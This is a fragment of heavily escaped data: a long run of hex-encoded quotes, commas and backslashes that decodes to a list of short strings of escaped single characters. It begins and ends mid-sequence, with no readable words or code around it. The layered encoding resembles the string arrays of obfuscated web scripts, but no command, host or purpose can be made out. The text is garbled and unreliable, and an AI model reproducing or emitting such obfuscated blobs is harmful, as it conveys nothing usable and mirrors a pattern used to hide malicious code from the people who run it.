x27\x2C\x27\x5C\x72\x5C\x34\x5C\x49\x5C\x65\x5C\x38\x5C\x31\x32\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x38\x5C\x31\x37\x5C\x72\x5C\x31\x36\x5C\x65\x27\x2C\x27\x5C\x6F\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x31\x36\x5C\x70\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x36\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x4D\x5C\x34\x5C\x31\x33\x5C\x65\x5C\x38\x5C\x31\x33\x5C\x61\x5C\x54\x27\x2C\x27\x5C\x34\x5C\x31\x68\x5C\x46\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x50\x5C\x46\x5C\x38\x5C\x31\x36\x27\x2C\x27\x5C\x72\x5C\x34\x5C\x49\x5C\x65\x5C\x38\x5C\x31\x32\x5C\x6E\x5C\x31\x36\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x4E\x5C\x72\x5C\x38\x5C\x31\x36\x5C\x61\x5C\x6E\x5C\x67\x5C\x66\x5C\x65\x5C\x67\x27\x2C\x27\x5C\x4E\x5C\x61\x5C\x6E\x5C\x34\x5C\x31\x36\x5C\x70\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x38\x5C\x31\x37\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x61\x5C\x4D\x5C\x34\x5C\x31\x39\x5C\x4D\x5C\x34\x5C\x31\x68\x5C\x46\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x34\x5C\x31\x36\x5C\x70\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x38\x5C\x31\x37\x5C\x61\x5C\x70\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x36\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x63\x5C\x37\x27\x2C\x27\x5C\x6F\x5C\x65\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x48\x5C\x6F\x5C\x65\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x79\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x6E\x5C\x34\x5C\x31\x36\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x27\x2C\x27\x5C\x31\x68\x5C\x46\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x61\x5C\x4D\x5C\x34\x5C\x31\x39\x27\x2C\x27\x5C\x4D\x5C\x36\x5C\x56\x5C\x31\x34\x5C\x34\x5C\x31\x36\x5C\x70\x5C\x31\x36\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x31\x31\x5C\x65\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2C\x27\x5C\x31\x65\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x6E\x5C\x67\x5C\x4B\x5C\x70\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x67\x5C\x6B\x5C\x65\x5C\x31\x36\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x50\x5C\x46\x27\x2C\x27\x5C\x67\x5C\x49\x5C\x72\x5C\x34\x5C\x31\x36\x5C\x70\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x36\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x37\x5C\x31\x63\x5C\x72\x5C\x34\x5C\x31\x36\x5C\x70\x5C\x31\x36\x5C\x65\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6E\x5C\x38\x5C\x31\x6A\x5C\x72\x5C\x34\x5C\x31\x36\x5C\x70\x5C\x31\x36\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x27\x2C\x27\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x38\x5C\x31\x63\x5C\x72\x5C\x31\x36\x5C\x4D\x27\x2C\x27\x5C\x37\x5C\x31\x63\x5C\x70\x5C\x38\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x31\x6A\x5C\x70\x5C\x38\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x37\x5C\x31\x63\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x38\x5C\x31\x39\x5C\x72\x5C\x31\x36\x27\x2C\x27\x5C\x4D\x5C\x37\x5C\x31\x63\x5C\x70\x5C\x38\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x52\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x49\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x70\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x65\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x39\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x70\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x31\x63\x5C\x72\x27\x2C\x27\x5C\x31\x39\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x72\x5C\x72\x5C\x72\x27\x2C\x27\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x67\x5C\x4A\x5C\x72\x5C\x31\x31\x27\x2C\x27\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x6E\x5C\x37\x5C\x51\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x63\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x31\x63\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x4D\x5C\x37\x5C\x51\x5C\x70\x5C\x31\x63\x5C\x65\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x37\x5C\x51\x5C\x70\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x37\x5C\x51\x5C\x70\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x63\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x38\x27\x2C\x27\x5C\x31\x38\x5C\x6E\x5C\x38\x5C\x31\x64\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x31\x67\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x34\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x4D\x5C\x36\x5C\x43\x5C\x31\x6B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2C\x27\x5C\x65\x5C\x38\x5C\x31\x65\x5C\x70\x5C\x34\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x34\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x5C\x31\x69\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x34\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x67\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x38\x5C\x31\x38\x5C\x6E\x5C\x38\x5C\x31\x62\x5C\x70\x5C\x34\x5C\x31\x67\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x38\x5C\x31\x64\x5C\x61\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x37\x5C\x51\x5C\x70\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x67\x5C\x4A\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x63\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x37\x5C\x31\x39\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x37\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x71\x5C\x65\x5C\x37\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x